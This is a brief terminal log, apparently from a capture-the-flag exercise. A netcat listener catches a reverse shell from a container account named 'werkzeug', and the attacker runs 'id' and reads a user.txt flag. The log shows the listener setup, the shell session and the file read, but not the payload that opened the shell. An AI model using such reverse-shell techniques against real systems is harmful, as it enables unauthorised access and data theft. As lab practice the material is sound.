 (Run: "touch ~/.hushlogin" to hide this message)
(lUcgryy㉿lUcgryy)-[~]
$ nc -lvnp 1308
listening on [any] 1308 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37348
bash: cannot set terminal process group (27): Inappropriate ioctl for device
bash: no job control in this shell
werkzeug@967e0e0070c8:~$ id
id
uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)
werkzeug@967e0e0070c8:~$ cat user.txt
cat user.txt
whitehat{I0_Y3@R_@N1V323RY}
werkzeug@967e0e0070c8:~$